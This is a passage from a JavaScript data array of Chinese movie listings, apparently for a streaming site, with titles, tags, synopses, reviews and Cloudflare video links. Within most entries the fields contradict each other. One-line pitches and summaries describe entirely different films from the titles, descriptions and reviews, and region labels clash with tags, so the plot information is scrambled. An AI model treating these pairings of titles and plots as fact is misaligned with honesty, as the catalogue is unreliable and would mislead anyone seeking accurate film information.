粤语剧情",tags:["欧美","电影","爱情","奇幻","浪漫","圣诞","穿越"],oneLine:"两位底层青年，一个靠学粤语融入黑帮，一个靠拳头打天下，命运交织于九龙城寨。",summary:"上世纪90年代的香港九龙城寨，内地青年阿强和阿人偷渡至此。阿强深信“识讲粤语就系自己人”，苦练粤语试图融入本地帮派谋求出路；阿人则信奉暴力，凭一双铁拳在街头打出恶名。两人因一次意外救下帮派老大而命运相连，被收为左右手。然而，在利益与权力的漩涡中，粤语带来的认同与暴力赢得的敬畏不断碰撞。当老大遇刺，城寨面临清拆巨变时，关于忠诚、野心与生存的终极考验降临。他们必须做出选择：是继续做他人定义的“强人”，还是找回属于自己的声音和道路。",review:"浪漫到极致的设定，将圣诞节的魔法色彩发挥到极致。男女主角每年一次的相遇充满了仪式感和珍惜之情。影片节奏舒缓深情，探讨了时间与爱情的关系，既梦幻又带着淡淡的忧伤，非常打动人心。",relatedIds:[],cover:"/90.jpg",coverImage:"/90.jpg",description:"每年只在圣诞节才能相见的两人，用十年时间谈一场跨越时空的恋爱。",duration:"01:30:00",date:"2023-07-19",views:49884,m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",category:"国产佳作"},{id:113,title:"你爸还是你爸",region:"国产",type:"电影",year:"2025",genreRaw:"奇幻动作 / 校园热血",tags:["国产","电影","动作","喜剧","家庭","冒险","父子"],oneLine:"最终季，莫凡率领伙伴迎战苏醒的黑暗王，魔法世界的存亡之战一触即发。",summary:"承接第五季结局，黑暗位面之主彻底苏醒，其力量侵蚀现实世界，全球魔法体系濒临崩溃。已成为禁咒法师的莫凡，联合穆宁雪、赵满延等昔日同窗，以及全球各大魔法协会的顶尖力量，组成最后的防线。战斗不仅在外部的魔法战场，更在每个人内心。莫凡需要直面自己力量来源的隐秘，在“恶魔系”的侵蚀与守护的信念间找到平衡。与此同时，伙伴们各自背负的过去与羁绊，将成为这场终极之战中意想不到的变数。这是一场关于牺牲、信任与超越极限的战役，魔法不再是炫技，而是守护人类文明最后的火光。",review:"典型的“扮猪吃老虎”设定，爽感十足。动作场面干净利落，喜剧元素自然穿插。核心的父子情感线处理得很好，从隔阂到理解的过程既有笑点也有泪点，是一部娱乐性很强的合家欢电影。",relatedIds:[],cover:"/100.jpg",coverImage:"/100.jpg",description:"儿子眼中的窝囊废老爸，竟是退隐江湖的昔日传奇特工？",duration:"01:30:00",date:"2025-11-23",views:53823,m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",category:"国产佳作"},{id:114,title:"魔剑降临",region:"欧美",type:"电影",year:"2018",genreRaw:"历史剧情 / 爱情",tags:["欧美","电影","奇幻","史诗","冒险","动作","英雄之旅"],oneLine:"上世纪30年代，一位流亡至香港的白俄女贵族，在东方殖民地上演爱与生存的博弈。",summary:"1935年的香港，沙俄贵族后裔安娜女伯爵在革命后流亡至此，身无分文却竭力维持着贵族尊严。她周旋于殖民地的英籍官员、华商巨贾以及各色流亡者之间，以教授法语和礼仪为生，实则在为自己和年幼的弟弟寻找一个稳固的依靠。当她与一位有理想主义倾向但家族显赫的年轻英国外交官，以及一位精明务实、对她一见倾心的华人银行家之间产生复杂情感纠葛时，安娜必须在爱情、生存与日渐消逝的贵族骄傲之间做出抉择。香港的繁华与动荡，成为她个人命运的最佳注脚。",review:"经典奇幻史诗架构，但人物塑造更为复杂灰色。魔剑的双刃性设定增加了戏剧张力，主角的内心挣扎比外部战争更吸引人。特效场面宏大，最终决战的处理突破了非黑即白的传统，引人思考。",relatedIds:[],cover:"/18.jpg",coverImage:"/18.jpg",description:"农家少年拔出石中魔剑，背负诅咒成为拯救王国与自我毁灭的双刃英雄。",duration:"01:30:00",date:"2018-12-06",views:59615,m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",category:"欧美热映"},{id:115,title:"看守的信条",region:"国产",type:"电影",year:"2022",genreRaw:"犯罪悬疑 / 亲情",tags:["日韩","电影","悬疑","犯罪","剧情","社会","人性"],oneLine:"儿子被绑，绑匪要求父亲在12小时内完成一系列高智商犯罪，正义与父爱的极限拉扯。",summary:"顶尖律师林正东接到神秘电话，他十岁的儿子被绑架。绑匪没有索要赎金，而是通过网络直播，要求林正东在接下来的12小时内，利用自己的法律知识和人脉，完成三项“不可能的任务”：为一名定罪的杀人犯翻案、从戒备森严的数据中心窃取一份机密文件、以及公开揭露一位商界巨鳄的非法交易。每一步都游走在法律与道德的边缘。警方介入却屡屡受阻，林正东发现绑匪对他了如指掌，且动机似乎与他一桩多年前隐瞒的旧案有关。时间分秒流逝，他必须在拯救儿子和坚守法律底线之间找到唯一的生路。",review:"叙事沉稳有力，悬疑氛围营造出色，抽丝剥茧的过程让人屏息。男主角的内心转变刻画得细腻可信，从冷漠到燃烧的正义感极具感染力。影片对社会权力结构的批判犀利而克制，结局震撼人心。",relatedIds:[],cover:"/123.jpg",coverImage:"/123.jpg",description:"模范狱警为替蒙冤囚犯翻案，不惜违背规则，深入调查一桩尘封旧案。",duration:"01:30:00",date:"2022-01-11",views:3123,m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",category:"国产佳作"},{id:116,title:"老婆别慌，我激活系统救你",region:"国产",type:"电影",year:"2021",genreRaw:"喜剧 / 校园青春",tags:["国产","电影","科幻","喜剧","动作","系统流","夫妻"],oneLine:"一群性格迥异的外国留学生，为赢得“汉语桥”比赛冠军，闹出无数笑话与温暖故事。",summary:"在华北某大学国际教育学院，来自五大洲的留学生们为了争取代表学校参加全国“汉语桥”大赛的仅有两个名额，展开了一场令人捧腹又感动的中文学习大作战。意大利学生马可痴迷古诗词却总闹笑话；美国女孩艾米丽口语流利但汉字书写像画画；肯尼亚的桑酷爱相声却不懂包袱；日本的山下拘谨礼貌，难以理解中文的“梗”。他们在严厉又可爱的中文老师带领下，组成学习小组，从误解到理解，从竞争到互助。比赛不仅关乎语言能力，更是他们融入中国文化、找到自我价值的过程。决赛舞台上，他们用独特的方式诠释了“你好，中国”。",review:"将网络文学中流行的“系统”设定与商业类型片结合得非常好，创意十足。动作戏设计新颖有趣，喜剧节奏明快。夫妻关系是核心亮点，从单方面保护到并肩作战的转变，既热血又甜蜜。",relatedIds:[],cover:"/28.jpg",coverImage:"/28.jpg",description:"平凡丈夫目睹妻子被绑架，瞬间激活隐藏的“宠妻战神系统”。",duration:"01:30:00",date:"2021-08-20",views:73538,m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",category:"国产佳作"},{id:117,title:"零点锋云2012",region:"日韩",type:"电影",year:"2008",genreRaw:"医疗剧情 / 人性伦理",tags:["国产","电影","商战","剧情","都市","情感","职场"],oneLine:"顶尖医院内，两位天才医生因理念不同，在权力、野心与医者仁心之间展开激烈对决。",summary:"浪速大学附属医院，外科医生财前五郎医术高超、野心勃勃，坚信外科就是“权力”，致力于攀上学术与行政的顶峰——医院院长之位。他的同期，内科医生里见修二则耿直仁厚，始终将患者利益放在首位，专注于疾病本身与研究。两人因一位胃癌患者的诊疗方案产生根本分歧，进而矛盾激化。财前在岳父和教授派系支持下平步青云，里见却因坚持己见而被边缘化。当财前因一次误诊引发医疗事故，并被里见质疑时，两人之间的冲突彻底爆发，不仅关乎个人荣辱，更揭示了医疗体系深层的矛盾与人性拷问。",review:"影片将宏大的时代背景浓缩在一间会议室和一夜之间，戏剧张力十足。商战戏码专业犀利，台词交锋精彩。人物塑造立体，不仅是商业博弈，更是两代创业者价值观的激烈碰撞，引人深思。",relatedIds:[],cover:"/24.jpg",coverImage:"/24.jpg",description:"2012年玛雅末日预言下，两家互联网公司在午夜展开决定生死的并购对决。",duration:"01:30:00",date:"2008-07-18",views:18371,m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",category:"日韩精选"},{id:118,title:"感化院",region:"国产",type:"电影",year:"2024",genreRaw:"玄幻动作 / 战争",tags:["欧美","电影","剧情","历史","成长","励志","反抗"],oneLine:"上古战神蚩尤残魂转世为少年，在现代与远古的纠葛中，重拾兵主之力守护苍生。",summary:"平凡大学生姜黎，在一次参观古兵器展时，意外被一柄青铜钺唤醒体内沉睡的记忆与力量——他是上古兵主蚩尤的一缕善念残魂转世。与此同时，蚩尤被封印的“暴虐”、“贪婪”等恶念残魂也相继苏醒，附身于不同人类，企图收集散落世间的神器，重组蚩尤真身，祸乱天下。姜黎在神秘守魂人后裔的指引下，不得不踏上寻找其他神器、对抗恶念化身的征途。他从抗拒命运到接受责任，在现代都市与远古战场的意识交错中，领悟“兵主”真正的含义并非主宰杀伐，而是以武止戈、守护平衡。最终决战在远古涿鹿之野的幻境中展开。",review:"一部沉重但有力的电影。对感化院压抑氛围的刻画令人窒息，少年们的遭遇让人揪心。主角的成长弧光清晰，从愤怒反抗到学会团结与策略。影片是对制度化暴力深刻的批判，也是对人性韧性的动人颂歌。",relatedIds:[],cover:"/30.jpg",coverImage:"/30.jpg",description:"二战后的德国少年因“不驯”被送入感化院，在那里领导同伴争取尊严与自由。",duration:"01:30:00",date:"2024-03-15",views:23699,m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",category:"国产佳作"},{id:119,title:"短途旅行者",region:"国产",type:"电影",year:"2025",genreRaw:"武侠奇幻 / 穿越",tags:["日韩","电影","剧情","公路","治愈","人生","温情"],oneLine:"物理博士穿越武道世界，用科学思维解构内功，自创奇葩武学，搅动江湖风云。",summary:"现代理论物理博士张维，意外穿越到一个以武为尊的异世界，却发现自己根骨奇差，是公认的武道废柴。不甘心的他，决定用科学方法研究这个世界的内力与武功。通过建模分析、能量守恒定律和场论，他歪打正着地“破解”了内力吸收与转化的部分原理，自创出一套看似邪门、实则高效的“吸功大法”（他自称为“可控生物能量场转移术”）。凭借此功，他从微末崛起，吸纳各种驳杂内力，再以独特方式纯化运用。他的崛起引起了传统武道势力的警惕与围剿，也吸引了志同道合的“理科武者”。张维要用他的“科学武道”，挑战这个世界的武学常识与权力格局。",review:"典型的日韩温情公路片，节奏舒缓，情感真挚。两位主角的表演细腻动人，对手戏自然流畅。沿途的风景与人生百态构成了丰富的层次，让这段旅程充满了哲理意味，治愈而不煽情。",relatedIds:[],cover:"/144.jpg",coverImage:"/144.jpg",description:"生命只剩半年的老人，与离家出走的少年，共乘一辆出租车完成各自的“短途旅行”。",duration:"01:30:00",date:"2025-12-14",views:8815,m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",category:"国产佳作"},{id:120,title:"加速世界 OVA",region:"国产",type:"电影",year:"2023",genreRaw:"科幻喜剧 / 群像",tags:["日韩","电影","动画","科幻","战斗","游戏","热血"],oneLine:"不同时空的穿越者意外相遇，为回归各自时代，组成互坑互助的“穿越者联盟”。",summary:"一场罕见的宇宙射线风暴，导致多个时空隧道错乱。于是，秦朝方士、唐朝女将军、民国女学生、80年代摇滚青年、以及来自未来的AI管家，同时被抛到了2023年的同一间老旧公寓里。最初鸡同鸭讲的混乱后，他们发现彼此穿越的“钥匙”可能就藏在对方身上或时代里。为了找到回家之路，这群画风迥异的穿越者不得不暂时合作，成立了“穿越者自救委员会”。方士研究现代科技试图布阵，女将军用兵法指挥大家打工赚钱买“线索”，民国女学生成了情感顾问，摇滚青年负责用音乐“感应时空”，AI则努力伪装人类并处理大数据分析。过程中笑料百出，也产生了超越时空的珍贵友谊。",review:"OVA制作精良，战斗场面比TV版更加华丽炫酷。新敌人的设定很有压迫感，将危机感提升到新的高度。春雪的独当一面展现了角色的成长，对游戏世界观的挖掘也更深了一步，是粉丝不容错过的篇章。",relatedIds:[],cover:"/60.jpg",coverImage:"/60.jpg",description:"黑雪公主失踪，“加速世界”陷入混乱，春雪必须独自面对新出现的恐怖敌人。",duration:"01:30:00",date:"2023-03-08",views:22486,m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",category:"国产佳作"},{id:121,title:"潜行追踪 第一季",region:"国产",type:"电影",year:"2006",genreRaw:"剧情 / 家庭伦理",tags:["欧美","电影","犯罪","惊悚","悬疑","科技","追踪"],oneLine:"内蒙古草原上，丧夫的图雅决定再嫁，但唯一条件是新郎必须愿意和她一起供养前夫。",summary:"在内蒙古日渐干旱的草原上，善良坚韧的妇女图雅的丈夫巴特尔因打井受伤瘫痪。面对生活的重压，图雅决定改嫁，但她坚持一个条件：新丈夫必须同意和她一起照顾巴特尔以及他们的两个孩子。这个“带夫出嫁”的消息传开，吸引了各怀心思的求婚者：有图雅旧日同学，有石油公司发财的老板，也有朴实沉默的邻居森格。图雅在物质诱惑、旧日情愫与现实考量间徘徊，而巴特尔为了不拖累图雅，竟试图自杀。最终，图雅的选择出乎所有人意料，却又在情理之中。影片以冷静的镜头，展现了草原女性在传统与现代、情感与责任夹缝中的生存智慧与尊严。",review:"高科技犯罪题材的顶级呈现，网络攻防的视觉效果极具创意和紧张感。双雄对决的设定扣人心弦，主角的灰色身份增加了故事的复杂性。节奏紧凑，悬念迭起，对数字时代隐私与安全的探讨发人深省。",relatedIds:[],cover:"/109.jpg",coverImage:"/109.jpg",description:"前黑客被迫与FBI合作，利用他的技术追捕一个更危险、更了解他的数字幽灵。",duration:"01:30:00",date:"2006-04-16",views:40282,m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",category:"国产佳作"},{id:122,title:"六姊妹",region:"国产",type:"电影",year:"2024",genreRaw:"都市爱情 / 喜剧",tags:["国产","电影","剧情","年代","家庭","伦理","女性"],oneLine:"女总裁包养了个落魄帅哥当“花瓶”，却发现他是为体验生活而隐藏身份的京城顶级阔少。",summary:"雷厉风行的科技公司女总裁沈清禾，感情受挫后，在会所“点”了一个沉默英俊却声称失业的年轻人顾言当合约男友，负责陪她出席应酬、撑场面。沈清禾享受着“包养”的掌控感，对顾言呼来喝去，给他买名牌，却也偶尔流露关心。顾言则表现得顺从又带点笨拙的可爱，默默记下她的喜好。直到沈清禾的公司遭遇重大危机，竞争对手来势汹汹，她四处求援无门时，那个被她认为是“花瓶”的顾言，却穿着高级定制西装，在一场顶级资本晚宴上，以京城顾氏家族继承人的身份，向她伸出手：“沈总，需要帮忙吗？利息……可以慢慢算。”一场身份颠倒的恋爱博弈正式开始。",review:"一幅生动细腻的时代家庭画卷。六个女性角色性格鲜明，命运轨迹交织，极具代表性。剧本扎实，情感饱满，对姊妹亲情的刻画尤为动人，笑泪交织。是近年来国产家庭伦理剧中难得的厚重之作。",relatedIds:[],cover:"/40.jpg",coverImage:"/40.jpg",description:"上世纪七十年代，一户普通人家六个女儿在时代变迁中的不同命运与手足情深。",duration:"01:30:00",date:"2024-03-19",views:45651,m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",category:"国产佳作"},{id:123,title:"一路向南",region:"国产",type:"电影",year:"2022",genreRaw:"古装爱情 / 喜剧",tags:["国产","电影","喜剧","公路","冒险","剧情","友情"],oneLine:"精通心理学的穿越女，被迫嫁给纨绔世子，她用现代“驯夫术”改造夫君，却反被套牢。",summary:"心理咨询师苏晚意外穿越成古代商户之女，为解救家族危机，被迫代姐出嫁，许配给京城有名的纨绔定北侯世子萧景琰。面对嚣张跋扈、流连花丛的夫君，苏晚决定运用心理学知识进行“行为矫正”。她制定“驯夫计划”，用积极强化、系统脱敏等方法，一步步引导萧景琰远离酒肉朋友、读书习武。然而，她渐渐发现萧景琰的纨绔表象下隐藏着不为人知的秘密和才华，他的荒唐或许是一种保护色。两人的博弈从单向“驯化”变成双向“试探”与“吸引”。当朝堂风波波及侯府，真正的考验来临时，这对欢喜冤家不得不联手应对，感情也在危机中迅速升温。",review:"轻松幽默又带点温情的国产公路片。三个主角的人物设定很有代表性，碰撞出不少火花。沿途的风土人情展现得很接地气，笑点自然。核心的“治愈”主题表达得恰到好处，不鸡汤，很真诚。",relatedIds:[],cover:"/142.jpg",coverImage:"/142.jpg",description:"三个失意北方男人，开着一辆破车，踏上前往海南的“疗愈”之旅。",duration:"01:30:00",date:"2022-10-21",views:72803,m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",category:"国产佳作"},{id:124,title:"金牌投资人",region:"欧美",type:"电影",year:"2010",genreRaw:"奇幻冒险 / 家庭",tags:["国产","电影","商战","金融","职场","剧情","智斗"],oneLine:"多年后，格列佛船长再次出海，却误入由儿童统治的“玩具国”，引发一连串荒谬事件。",summary:"功成名就却家庭关系疏离的老格列佛，为了逃避现实，再次踏上远洋航行。一场风暴后，他的船漂流到一个未知岛屿。上岸后，他惊讶地发现这里的一切都巨大无比，而统治这里的“巨人”竟然是一群心智早熟、将成年人视为“无用玩具”的孩子们。格列佛被孩子们当成新奇的“活体玩具”和“故事机”。为了重获自由并修复破损的船只，格列佛不得不运用自己的航海见识和人生智慧，周旋于不同孩子派系之间，帮助他们解决“国家危机”——例如平息“零食分配不公”引发的内战，或组织“睡前故事争夺战”。在这个过程中，格列佛也重新反思了自己与家人，尤其是与儿子的关系。",review:"专业度很高的金融题材电影，对投资并购的细节呈现真实可信。商战戏智斗激烈，悬念设置巧妙。男主角的内心挣扎与成长刻画深刻，在金钱至上的世界里坚守原则的主题具有现实意义，引人共鸣。",relatedIds:[],cover:"/141.jpg",coverImage:"/141.jpg",description:"理想主义投资人卷入百亿并购局，在资本游戏中坚守底线，对决昔日恩师。",duration:"01:30:00",date:"2010-08-14",views:18855,m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",category:"欧美热映"},{id:125,title:"时光重塑从绝境到挚爱",region:"日韩",type:"电影",year:"2015",genreRaw:"文艺剧情 / 音乐",tags:["国产","电影","科幻","爱情","悬疑","剧情","穿越"],oneLine:"失声的天才小提琴手，在乡下遇见一个能用口哨模仿鸟鸣的女孩，音乐与心灵一同被治愈。",summary:"因舞台事故导致心理障碍而无法演奏的小提琴家韩在俊，远离首尔的喧嚣，来到宁静的乡村小镇散心。他租住在一间老屋里，整日沉默。唯一打破寂静的，是隔壁总传来模仿各种鸟鸣的悦耳口哨声。吹口哨的女孩叫素英，是个单纯快乐的超市收银员，她熟悉镇上每一种鸟，能用口哨与它们“对话”。素英不知在俊的过去，只是好奇这个忧郁的邻居。在她的主动接近和纯粹的音乐（口哨）感染下，在俊封闭的心扉逐渐打开。他尝试教素英拉小提琴，而素英则带他走进山林，聆听自然的声音。当在俊终于重新拿起琴弓，他为素英和这片土地创作了一首名为《蓝鸟》的曲子。",review:"将硬核科幻设定与极致爱情故事完美融合。时间限制和关系起点的设定创造了巨大的戏剧张力。悬疑线层层递进，与情感",relatedIds:[],cover:"/63.jpg",coverImage:"/63.jpg",description:"为救意外身亡的妻子，科学家疯狂实验时间回溯，却每次只能回到她讨厌自己的时刻。",duration:"01:30:00",date:"2015-09-01",views:53074,m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",category:"日韩精选"},{id:126,title:"爱的归宿",region:"国产",type:"电影",year:"2019",genreRaw:"剧情 / 家庭",tags:["国产","电影","都市","情感","家庭","成长"],oneLine:"相差二十岁的自闭症哥哥与叛逆高中生弟弟，在父母离世后，被迫共同生活与成长。",summary:"父亲因病去世，母亲早已离家，18岁的高中生周晓峰突然被告知，他需要成为38岁自闭症哥哥周晓光的监护人。晓光生活刻板，无法与人正常交流，只沉浸在自己的火车模型世界里。叛逆的晓峰对此充满抗拒和怨气，两人的生活摩擦不断。直到一次晓光走失，晓峰疯狂寻找后，才开始尝试理解哥哥的世界。他发现晓光对数字和路线有过目不忘的天赋，能画出城市最复杂的公交地图。在帮助哥哥适应社会、维护权益的过程中，晓峰自己也从迷茫叛逆变得有担当。而晓光虽然无法用语言表达，却用他独特的方式，默默关心着这个唯一的弟弟。血缘的纽带，最终化为超越言语的深刻理解与羁绊。",review:"影片节奏沉稳细腻，如一篇散文诗，将中年情感的疲惫与重新萌发的希望刻画得丝丝入扣。家庭空间成为情感修复的容器，日常照料细节里蕴含巨大情感张力，结尾父亲的信件是神来之笔，升华了主题。",relatedIds:[],cover:"/34.jpg",coverImage:"/34.jpg",description:"一对协议离婚的中年夫妻，在共同照顾患病父亲的过程中，重新审视爱与责任。",duration:"01:30:00",date:"2019-03-03",views:51977,m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",category:"国产佳作"},{id:127,title:"逃婚后被豪门大佬捡回家",region:"国产",type:"电影",year:"2021",genreRaw:"历史剧情 / 传记",tags:["国产","电影","爱情","喜剧","豪门","先婚后爱"],oneLine:"晚清名臣丁宝桢不顾权贵阻挠，铁腕治理黄河、智斩安德海，彰显廉吏风骨。",summary:"影片聚焦于丁宝桢任职山东巡抚及四川总督期间的关键事迹。山东任上，黄河决口，灾情严重，丁宝桢亲赴一线督工治河，同时还需应对朝廷拨款不足、地方官吏中饱私囊的重重困难。他力排众议，采用新法，甚至变卖家产以充工需，最终成功堵住决口，造福百姓。随后，慈禧太后宠宦安德海违反祖制出京招摇，途经山东，丁宝桢以其“太监私自出京，依律当斩”为由，智擒安德海并果断正法，震动朝野，展现了其不畏强权、刚正不阿的品格。影片通过这两件大事，刻画了一位在风雨飘摇的晚清，仍坚守儒家士大夫济世安民理想、清正廉洁的能臣形象。",review:"轻松欢快的节奏下不乏温馨感动，男女主反差设定有趣，互动火花十足。剧情虽然有着经典套路，但执行到位，情感转变自然，能满足观众对甜美爱情和“灰姑娘”童话的期待。",relatedIds:[],cover:"/1.jpg",coverImage:"/1.jpg",description:"逃婚女在雨夜撞上顶级富豪的车，被迫签下契约冒充其未婚妻以应对家族危机。",duration:"01:30:00",date:"2021-04-25",views:46163,m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",category:"国产佳作"},{id:128,title:"归来之凤隐未央",region:"日韩",type:"电影",year:"2017",genreRaw:"动画奇幻 / 校园",tags:["国产","电影","古装","权谋","复仇","女强"],oneLine:"平凡女孩获得神秘戒指，变身“小女神”解决校园和城市的奇异事件，守护日常和平。",summary:"小学五年级的花铃是个有点迷糊但非常善良的普通女孩。一天，她救了一只受伤的奇特小鸟，小鸟化为一道光，留下一枚缀有花朵的戒指。戴上戒指后，花铃在特定时刻可以变身为拥有微小神力的“小女神”，体型会缩小到手掌大小，并长出透明翅膀。她发现，城市里开始出现各种因人们负面情绪或遗忘而产生的“心灵尘埃”，它们会引发小范围的奇异麻烦。花铃运用“小女神”的力量，如与动物沟通、催开花朵、洒下使人心情平静的光粉等，悄悄帮助同学化解矛盾、找回丢失的珍贵回忆、甚至安抚城市的躁动。她在守护日常的过程中，也逐渐理解了“神”的责任与“人”的情感。",review:"影片制作精良，服化道考究。剧情环环相扣，权谋线设计精巧不儿戏。女主角智勇双全的形象立得住，与王爷的情感线克制而动人，在复仇主题中融入了家国情怀的升华。",relatedIds:[],cover:"/64.jpg",coverImage:"/64.jpg",description:"家族覆灭的将门之女隐姓埋名归来，以全新身份潜入皇宫，誓要揭开真相。",duration:"01:30:00",date:"2017-06-02",views:61951,m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",category:"日韩精选"},{id:129,title:"再见了今夜我就要远航",region:"国产",type:"电影",year:"2020",genreRaw:"喜剧 / 职场",tags:["日韩","电影","青春","音乐","友情","梦想"],oneLine:"四个被裁员的中年人，用最“摆烂”的方式创业，却意外戳中年轻人，成为网红品牌。",summary:"2020年经济下行，四个性格迥异、均被原公司“优化”的中年职场失意者——前HR、前销售、前程序员、前财务，在烧烤摊借酒浇愁。酒酣耳热之际，他们决定“创业”，口号是“绝不加班、拒绝内卷、甲方是屁”。他们开了一家极其随性的咨询公司，专接各种奇葩小需求，用看似不靠谱实则通透的方式解决问题。不料，他们“爱干干不干滚”的合同、“怼甲方”的会议记录、“上班遛狗”的vlog被传到网上，竟因其反内卷的“硬核”态度意外走红，吸引了大批年轻粉丝和寻求真实合作的客户。在突如其来的流量与商业诱惑面前，这四个“老男孩”开始思考，如何保持最初的“态度”，而不被新的成功规则所异化。",review:"日式青春片的细腻与浪漫在此片中充分展现，没有狗血剧情，只有真实动人的情感流淌。音乐与画面结合极佳，深夜海上演出的场景极具感染力和仪式感，令人想起那些炽热又终将散场的夏天。",relatedIds:[],cover:"/131.jpg",coverImage:"/131.jpg",description:"一支面临解散的高中乐队，决定用最后一场深夜海边演出，告别青春与遗憾。",duration:"01:30:00",date:"2020-10-09",views:74379,m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",category:"国产佳作"},{id:130,title:"巴瑞第三季",region:"日韩",type:"电影",year:"2023",genreRaw:"动画喜剧 / 动作冒险",tags:["欧美","电影","黑色幽默","犯罪","杀手","自我救赎"],oneLine:"这次，传奇大盗鲁邦三世的目标不是偷窃，而是将一件盗来的国宝“还”回去，引发更大混乱。",summary:"鲁邦三世在一次“常规作业”中，意外盗得某小国的传国宝石“太阳之泪”。然而，他很快发现，委托他盗窃的幕后黑手意图利用宝石在该国制造政治动荡，引发战争。一向只遵循自己原则的鲁邦，决定拒绝交付，并策划一场前所未有的“返还行动”——在不被任何势力发现的情况下，将宝石神不知鬼不觉地放回原处。这意味着他要突破比偷窃时更严密的安保，并躲开来自委托人武装力量的追杀，以及紧追不舍的钱形警部。次元大介、石川五右卫门、峰不二子也因各自理由卷入其中。一场围绕着“归还”的惊天闹剧与追逐战在全球各地上演。",review:"延续了系列标志性的风格，将极致的暴力与尴尬的日常幽默无缝融合，节奏张弛有度。对主角内心挣扎的刻画比前作更为黑暗和深刻，在荒诞的情节下探讨了罪孽、身份与救赎的沉重命题。",relatedIds:[],cover:"/77.jpg",coverImage:"/77.jpg",description:"退役杀手巴瑞试图彻底远离过去，但一桩旧案目击者却让他陷入新的致命漩涡。",duration:"01:30:00",date:"2023-08-09",views:18219,m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",category:"日韩精选"},{id:131,title:"Carved",region:"国产",type:"电影",year:"2024",genreRaw:"喜剧恐怖 / 爱情",tags:["欧美","电影","恐怖","惊悚","民俗","诅咒"],oneLine:"胆小又社恐的年轻吸血鬼，为融入现代社会，不得不参加“吸血鬼再就业培训班”，笑料百出。",summary:"维克多是一个活了200岁却依然胆小、怕黑、晕血的“非典型”吸血鬼，因长期“宅”在古堡而与社会严重脱节。在吸血鬼长老会的强制要求下，他被迫进入一所神秘的“新世纪吸血鬼社会融入培训班”，学习如何在不暴露身份的前提下，在现代都市生存（包括使用智能手机、点外卖、应对体检等）。培训班里还有渴望成为网红的狼人、试图考公务员的僵尸等“同学”。维克多在实践中屡屡闹出笑话，却意外结识了阳光开朗的人类女孩小雨，小雨误以为他是患有罕见畏光症的普通人。维克多一边努力隐藏身份，应付培训班的奇葩考试，一边陷入了对小雨的甜蜜单恋，引发了一系列啼笑皆非又危机四伏的事件。",review:"氛围营造堪称一流，将万圣节元素与民俗恐怖结合，创造出独特的视觉奇观和心理压迫感。“人脸南瓜”的设定新颖且惊悚，追杀桥段设计巧妙，结局的反转令人背脊发凉。",relatedIds:[],cover:"/118.jpg",coverImage:"/118.jpg",description:"一群朋友在万圣节闯入传闻中的“雕刻森林”，唤醒了一个以人脸南瓜为载体的古老恶灵。",duration:"01:30:00",date:"2024-09-11",views:24604,m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",category:"国产佳作"},{id:132,title:"男友变形记",region:"国产",type:"电影",year:"1992",genreRaw:"喜剧 / 